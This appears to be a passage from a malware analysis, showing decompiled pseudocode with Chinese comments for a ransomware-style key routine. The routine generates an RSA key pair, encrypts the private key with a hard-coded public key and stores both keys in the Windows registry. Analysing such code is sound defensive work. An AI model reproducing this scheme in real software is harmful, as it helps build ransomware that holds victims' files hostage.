 CryptGenKey(phProv, 1u, 0x8000001u, &phKey);
pdwDataLen = 1172;
CryptExportKey(phKey, 0, 7u, 0, (BYTE *)lpString2, &pdwDataLen);
pdwDataLen = 276;
CryptExportKey(phKey, 0, 6u, 0, &Data, &pdwDataLen);// 生成导出RSA公私钥
CryptDestroyKey(phKey);
CryptReleaseContext(phProv, 0);
CryptAcquireContextA(&phProv, 0, 0, 1u, 0xF0000000);
CryptImportKey(phProv, &byte_403FD9, 0x114u, 0, 0, &::phKey);// 导入硬编码的RSA公钥
lpMultiByteStr = (LPCSTR)4;
v4 = lpString2;
v5 = &byte_4040F0;
do
{
pdwDataLen = 244;
qmemcpy(v5, v4, 244u);
v4 += 244;
CryptEncrypt(::phKey, 0, 0, 0, v5, &pdwDataLen, 0x500u);// 对导出的RSA私钥进行加密
v5 += 256;
--lpMultiByteStr;
}
while ( lpMultiByteStr );
pdwDataLen = 196;
qmemcpy(v5, v4, 0xC4u);
CryptEncrypt(::phKey, 0, 1, 0, v5, &pdwDataLen, 0x500u);// 对导出的RSA私钥进行加密
CryptDestroyKey(::phKey);
CryptReleaseContext(phProv, 0);
RegSetValueExA(phkResult, aV, 0, 3u, &Data, 0x114u);// 导出的RSA公钥写入注册表
RegSetValueExA(phkResult, &aV[1], 0, 3u, &byte_4040F0, 0x500u);// 导出RSA私钥加密后写入注册表
}
RegCloseKey(phkResult);
RtlZeroMemory(lpString2, 0x8000);
RegOpenKeyExA(HKEY_LOCAL_MACHINE, aBI4E5Cx, 0, 0xF013Fu, &phkResult);
RegSetValueExA(phkResult, aIc, 0, 4u, (const BYTE *)lpString2, 4u);
RegSetValueExA(phkResult, &byte_4039F4, 0, 4u, (const BYTE *)lpString2, 4u);
RegSetValueExA(phkResult, aCSfdA, 0, 4u, (const BYTE *)lpString2, 4u);
RegCloseKey(phkResult);
CryptAcquireContextA(&phProv, 0, 0, 1u, 0xF0000000);
CryptImportKey(phProv, &Data, 0x114u, 0, 0, &::phKey);// 导入生成的RSA公钥